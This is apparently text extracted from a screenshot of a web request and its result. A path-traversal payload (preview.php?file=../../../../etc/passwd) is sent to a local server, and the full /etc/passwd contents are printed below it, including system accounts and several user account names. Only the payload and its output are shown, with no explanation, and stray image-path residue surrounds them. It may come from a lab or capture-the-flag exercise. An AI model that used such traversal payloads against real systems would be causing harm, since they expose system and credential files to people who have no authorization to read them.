 0.0.0.0/index/preview.php?file=../../../../etc/passwd
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
wzh:x:1377:1377::/home/wzh/:/bin/sh edf:x:1374:1374::/home/edf/:/bin/sh ssk:x:1247:1247::/home/ssk/:/bin/sh
bni:x:1336:1336::/home/bni/:/bin/sh zng:x:1378:1378::/home/zng/:/bin/sh kke:x:1485:1485::/home/kke/:/bin/sh
xhn:x:1023:1023::/home/xhn/:/bin/sh eix:x:1346:1346::/home/eix/:/bin/sh tog:x:1373:1373::/home/tog/:/bin/sh